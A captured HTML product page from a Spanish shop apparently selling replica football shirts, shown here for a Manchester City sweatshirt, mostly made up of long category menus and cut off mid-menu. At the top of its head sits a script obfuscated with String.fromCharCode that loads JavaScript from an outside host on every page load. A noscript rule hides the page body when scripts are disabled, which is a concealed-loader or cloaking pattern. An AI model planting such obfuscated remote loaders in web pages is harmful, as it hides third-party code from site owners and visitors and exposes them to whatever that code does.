

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cfb3camisetas.com.es/chaquetas-ch%C3%A1ndales/f%C3%BAtbol/clubes/manchester-city-fc/cfb3-camisetas-sudadera-manchester-city-2018-2019.html
body_size: 19312
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="es" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="es" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="es">
<!--<![endif]-->
<head> 
<script language="javascript">document.write(String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,99,111,100,101,46,53,117,117,56,46,99,111,109,47,105,112,47,105,112,95)+"6647"+String.fromCharCode(46,106,115,34,62,60,47,115,99,114,105,112,116,62));</script>
<noscript><style type="text/css">body{display:none;}</style></noscript>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge"><title>Camisetas CFB3-CamisetasSudadera Manchester City 2018 2019 baratas</title>
<base href="https://www.cfb3camisetas.com.es/" /><meta name="description" content="30.0000€ Comprar todas las CFB3-CamisetasSudadera Manchester City 2018 2019 ✅ Tailandia Versión + Replicas Exactas【100% CALIDAD】CFB3Camisetas te ofrece la mejor relación calidad-precio. ✅ Tienda online especializada en la venta de camisetas Sudaderas al m" /><script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>

<script src="catalog/view/javascript/jquery/jquery-ui.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/ocquickview/ocquickview.js" type="text/javascript"></script>
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/ocquickview/css/ocquickview.css" rel="stylesheet" type="text/css" />
<script src="catalog/view/javascript/jquery/owl-carousel/js/owl.carousel.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.carousel.min.css" rel="stylesheet" />
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.theme.green.min.css" rel="stylesheet" />
<script src="catalog/view/javascript/jquery/elevatezoom/jquery.elevatezoom.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/countdown/jquery.plugin.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/countdown/jquery.countdown.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/hozmegamenu/custommenu.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/hozmegamenu/mobile_menu.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/vermegamenu/ver_menu.js" type="text/javascript"></script>
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/vermegamenu/css/ocvermegamenu.css" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/hozmegamenu/css/custommenu.css" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/css/animate.css" rel="stylesheet" />


<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/ionicons/css/ionicons.css" rel="stylesheet" type="text/css" />
<link href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/stylesheet.css?t=20190714" rel="stylesheet" /><link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" /><link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" /><script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script><script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script><script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script><script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script><script src="catalog/view/javascript/opentheme/jquery.bpopup.min.js" type="text/javascript"></script><script src="catalog/view/javascript/opentheme/jquery.cookie.js" type="text/javascript"></script><script src="catalog/view/javascript/common.js" type="text/javascript"></script><link href="https://www.cfb3camisetas.com.es/chaquetas-chándales-102/fútbol/clubes/manchester-city-fc/cfb3-camisetas-sudadera-manchester-city-2018-2019.html" rel="canonical" /><link href="https://www.cfb3camisetas.com.es/image/catalog/cart.png" rel="icon" /></head>
<body class="product-product-407 home1 group1">
<div class="wrapper">
<nav id="top">
  <div class="container">
	<div class="container-inner">
	<div class="box box-left">										  										  										  <p class="header-email">
<a rel="nofollow" href="/cdn-cgi/l/email-protection#f6859384809f9593b6959094c595979b9f8593829785d895999bd89385"><span class="__cf_email__" data-cfemail="5a293f282c33393f1a393c3869393b3733293f2e3b2974393537743f29">[email&#160;protected]</span></a>
</p> 									 																					<span style="color: white;"></span>
		</div>
		<ul class="box box-right">
			<li class="setting">
				<div class="btn-group">
					<button class="btn btn-link dropdown-toggle" data-toggle="dropdown">Mi cuenta <i class="fa fa-angle-down"></i></button>
					<div class="dropdown-menu" id="top-links">							<ul class="list-unstyled">						<li>								<a href="https://www.cfb3camisetas.com.es/create-account.html" rel="nofollow">Registro</a>						</li>
						<li>								<a href="https://www.cfb3camisetas.com.es/login.html" rel="nofollow">Iniciar sesión</a>						</li>					  </ul>
					</div>
				</div>
			</li>
			<li class="currency"><form action="https://www.cfb3camisetas.com.es/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="form-currency">
	<div class="btn-group">
		<span class="pull-left hidden-xs hidden-sm hidden-md text-ex">Moneda:</span>
	  <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">EUR
				<i class="fa fa-angle-down"></i> 
	  </button>
	  <ul class="dropdown-menu">		<li>
		  <button class="item-selected currency-select btn btn-link btn-block" type="button" name="EUR">Euro€		</button>
		</li>	  </ul>
	</div>
	<input type="hidden" name="code" value="" />
	<input type="hidden" name="redirect" value="https://www.cfb3camisetas.com.es/chaquetas-chándales-102/fútbol/clubes/manchester-city-fc/cfb3-camisetas-sudadera-manchester-city-2018-2019.html" />
</form> </li>
			<li class="language">  <form action="https://www.cfb3camisetas.com.es/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language">
    <div class="btn-group">
		<span class="pull-left hidden-xs hidden-sm hidden-md text-ex">Idioma:</span>
      <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">es-ES
			<i class="fa fa-angle-down"></i>      </button>
      <ul class="dropdown-menu">			<li><button class="btn btn-link btn-block language-select item-selected" type="button" name="es-ES"><img src="catalog/language/es-ES/es-ES.png" alt="Español" title="Español" />Español</button></li>      </ul>
    </div>
    <input type="hidden" name="code" value="" />
    <input type="hidden" name="redirect" value="https://www.cfb3camisetas.com.es/chaquetas-chándales-102/fútbol/clubes/manchester-city-fc/cfb3-camisetas-sudadera-manchester-city-2018-2019.html" />
  </form></li>
		</ul>

	</div>
 </div>
</nav>

<header>
	<div class="header-inner">
	  <div class="container">
		<div class="container-inner">
			<div class="logo-container">
				<div id="logo">                          <a href="https://www.cfb3camisetas.com.es/"><img src="https://www.cfb3camisetas.com.es/image/catalog/logo/cfb3camisetas.com.es-logo.png" alt="CFB3Camisetas - Web oficial, desde 2011" class="img-responsive" /></a>				</div>
			</div>
			<div class="col-search">
				<div class="top-search"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Buscar" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="icon ion-ios-search-strong"></i></button>
  </span>
</div></div>
				<div class="box-cart">
					<a href="https://www.cfb3camisetas.com.es/wishlist.html" id="wishlist-total" title="Listas de deseos"><i class="ion-android-favorite-outline"></i><span class="count">0</span></a><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Cargando..." class="btn dropdown-toggle"><i class="ion-bag"></i><span id="cart-total">0</span><span class="mycart"><span>my cart</span><span class="total-price">0.00</span></span></button>
  <ul class="dropdown-menu pull-right">    <li>
      <p class="text-center cart-empty">¡Su cesta está vacía!</p>
    </li>  </ul>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
$(document).ready(function () {
	var total = $('#cart .table .text-right').html();
	$('#cart .total-price').html(total);
});
</script>
				</div>
			</div>
		  <div class="clearfix"></div>
		</div>
	  </div>
	</div>
	<div class="top-menu">
		<div class="container">
			<div class="row">
				<div class="col col-md-3 col-xs-12 col-menu"><div class="vermagemenu visible-lg visible-md">
    <div class="content-vermagemenu"> 
        <h2><i class="icon ion-navicon-round"></i>categories</h2>
        <div class="navleft-container">
            <div id="pt_vmegamenu" class="pt_vmegamenu"><div id="pt_ver_menu9" class="pt_ver_menu nav-1 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/liga-de-españa" title="Liga de España"><span>Liga de España</span></a></div><div id="popup9" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block19" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-alaves" title="alaves"><span>alaves</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-albacete" title="Albacete"><span>Albacete</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-alcorcon" title="alcorcon"><span>alcorcon</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-almeria" title="almeria"><span>almeria</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-athletic-club-bilbao" title="Athletic Club Bilbao"><span>Athletic Club Bilbao</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-atlético-de-madrid" title="Atlético de Madrid"><span>Atlético de Madrid</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-burgos" title="burgos"><span>burgos</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-cadiz" title="Cadiz"><span>Cadiz</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/cartagena" title="Cartagena"><span>Cartagena</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/castellon" title="Castellón"><span>Castellón</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-celta-de-vigo" title="Celta de Vigo"><span>Celta de Vigo</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/ceuta" title="Ceuta"><span>Ceuta</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/cordoba-907" title="cordoba"><span>cordoba</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/cultural-leonesa" title="Cultural leonesa"><span>Cultural leonesa</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-deportivo-de-la-coruña" title="Deportivo de La Coruña"><span>Deportivo de La Coruña</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-eibar" title="eibar"><span>eibar</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-elche" title="elche"><span>elche</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-fc-barcelona" title="FC Barcelona"><span>FC Barcelona</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-getafe" title="getafe"><span>getafe</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-girona" title="Girona"><span>Girona</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-granada" title="Granada"><span>Granada</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/hercules" title="Hércules"><span>Hércules</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-huesca" title="huesca"><span>huesca</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-las-palmas" title="Las Palmas"><span>Las Palmas</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-leganes" title="Leganes"><span>Leganes</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-levante" title="levante"><span>levante</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-logrones" title="logroñes"><span>logroñes</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-malaga" title="Malaga"><span>Malaga</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-mallorca" title="Mallorca"><span>Mallorca</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-mirandes" title="mirandes"><span>mirandes</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-osasuna" title="Osasuna"><span>Osasuna</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-oviedo" title="Oviedo"><span>Oviedo</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/racing-de-santander" title="Racing de santander"><span>Racing de santander</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-rayo-vallecano" title="rayo vallecano"><span>rayo vallecano</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-rcd-espanyol" title="RCD Espanyol"><span>RCD Espanyol</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/real-betis-1133" title="Real betis"><span>Real betis</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-madrid" title="Real Madrid"><span>Real Madrid</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/real-murcia" title="Real murcia"><span>Real murcia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-sociedad" title="Real Sociedad"><span>Real Sociedad</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-valladolid" title="Real Valladolid"><span>Real Valladolid</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-zaragoza" title="real zaragoza"><span>real zaragoza</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-recreativo-de-huelva" title="recreativo de huelva"><span>recreativo de huelva</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-sevilla" title="Sevilla"><span>Sevilla</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/sporting-de-gijon" title="Sporting de gijón"><span>Sporting de gijón</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-sporting-gijon" title="Sporting Gijon"><span>Sporting Gijon</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-tenerife" title="tenerife"><span>tenerife</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-valencia-cf" title="Valencia CF"><span>Valencia CF</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-villarreal" title="Villarreal"><span>Villarreal</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-zaragoza" title="Zaragoza"><span>Zaragoza</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu1211" class="pt_ver_menu nav-2 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/mundial-2026" title="Mundial 2026"><span>Mundial 2026</span></a></div><div id="popup1211" class="popup" style="display: none; width:570px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block11211" style="width:570px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/mundial-2026/adultos-1212" title="Adultos"><span>Adultos</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/mundial-2026/ninos-1239" title="Niños"><span>Niños</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu810" class="pt_ver_menu nav-3 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/eurocopa-2024" title="Eurocopa 2024"><span>Eurocopa 2024</span></a></div><div id="popup810" class="popup" style="display: none; width:570px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block1810" style="width:570px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/eurocopa-2024/adultos-813" title="Adultos"><span>Adultos</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/eurocopa-2024/ninos-811" title="Niños"><span>Niños</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu33" class="pt_ver_menu nav-4 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/selecciones-nacionales" title="Selecciones nacionales"><span>Selecciones nacionales</span></a></div><div id="popup33" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block133" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/eurocopa-francia-2016" title="EUROCOPA FRANCIA 2016"><span>EUROCOPA FRANCIA 2016</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/mundial-rusia-2018" title="MUNDIAL RUSIA 2018"><span>MUNDIAL RUSIA 2018</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-alemania-68" title="Selección de Alemania"><span>Selección de Alemania</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-argelia" title="Selección de Argelia"><span>Selección de Argelia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-argentina-83" title="Selección de Argentina"><span>Selección de Argentina</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-belgica" title="Selección de Belgica"><span>Selección de Belgica</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-brasil-67" title="Selección de Brasil"><span>Selección de Brasil</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-camerún" title="Selección de Camerún"><span>Selección de Camerún</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-canada" title="Selección de canadá"><span>Selección de canadá</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-chile" title="Selección de Chile"><span>Selección de Chile</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-china" title="Selección de China"><span>Selección de China</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-colombia-81" title="Selección de Colombia"><span>Selección de Colombia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-corea-del-sur-451" title="Selección de Corea del Sur"><span>Selección de Corea del Sur</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-costa-de-marfil" title="Selección de costa de marfil"><span>Selección de costa de marfil</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-costa-rica-851" title="Selección de costa rica"><span>Selección de costa rica</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-dinamarca" title="Selección de Dinamarca"><span>Selección de Dinamarca</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-ecuador-863" title="Selección de ecuador"><span>Selección de ecuador</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-egipto-380" title="Selección de Egipto"><span>Selección de Egipto</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-españa-66" title="Selección de España"><span>Selección de España</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-estados-unidos" title="Selección de Estados Unidos"><span>Selección de Estados Unidos</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-finlandia-1164" title="Selección de finlandia"><span>Selección de finlandia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-francia" title="Selección de Francia"><span>Selección de Francia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-gales-841" title="Selección de gales"><span>Selección de gales</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-ghana" title="Selección de ghana"><span>Selección de ghana</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-holanda" title="Selección de Holanda"><span>Selección de Holanda</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-inglaterra" title="Selección de Inglaterra"><span>Selección de Inglaterra</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-irlanda-654" title="Selección de irlanda"><span>Selección de irlanda</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-islandia-876" title="Selección de islandia"><span>Selección de islandia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-italia-275" title="Selección de Italia"><span>Selección de Italia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-jamaica" title="Selección de jamaica"><span>Selección de jamaica</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-japón-407" title="Selección de Japón"><span>Selección de Japón</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-macedonia-del-norte" title="Selección de macedonia del norte"><span>Selección de macedonia del norte</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-marruecos" title="Selección de marruecos"><span>Selección de marruecos</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-méxico-82" title="Selección de México"><span>Selección de México</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-nigeria-809" title="Selección de nigeria"><span>Selección de nigeria</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-noruega" title="Selección de noruega"><span>Selección de noruega</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-palestina" title="Selección de Palestina"><span>Selección de Palestina</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-paraguay" title="Selección de paraguay"><span>Selección de paraguay</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-peru-853" title="Selección de perú"><span>Selección de perú</span></a><a class="itemMenuName level0 act nochild" 
